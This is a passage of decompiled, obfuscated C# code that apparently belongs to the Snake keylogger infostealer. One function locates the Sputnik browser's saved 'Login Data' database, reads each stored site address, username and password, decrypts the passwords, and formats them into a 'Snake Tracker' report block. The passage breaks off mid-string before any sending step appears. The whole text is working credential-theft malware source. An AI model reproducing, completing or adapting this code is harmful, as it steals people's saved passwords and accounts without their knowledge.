 public static void smethod_9()
{
string path = Environment.GetFolderPath(Environment.SpecialFolder.LocalApplicationData) + "\\Sputnik\\Sputnik\\User Data\\Default\\Login Data";
checked
{
try
{
GClass2 gclass = new GClass2(path);
gclass.method_6("logins");
if (File.Exists(path))
{
int num = gclass.method_7() - 1;
for (int i = 0; i <= num; i++)
{
string text = gclass.method_9(i, "origin_url");
string text2 = gclass.method_9(i, "username_value");
string text3 = gclass.method_9(i, "password_value");
if (Class8.smethod_5(text3))
{
byte[] array = Class8.smethod_6(Directory.GetParent(path).Parent.FullName);
if (array != null)
{
text3 = Class8.smethod_7(Encoding.Default.GetBytes(text3), array);
}
}
else
{
text3 = Class8.smethod_50(Encoding.Default.GetBytes(gclass.method_9(i, "password_value")));
}
if (Operators.CompareString(text2, "", false) != 0 & Operators.CompareString(text3, "", false) != 0)
{
string str = string.Concat(new string[]
{
"\r\n-------- Snake Tracker --------\r\nFound From: Sputnik\r\nHost: ",
text,
"\r\nUSR: ",
text2,
"\r\nPSWD: ",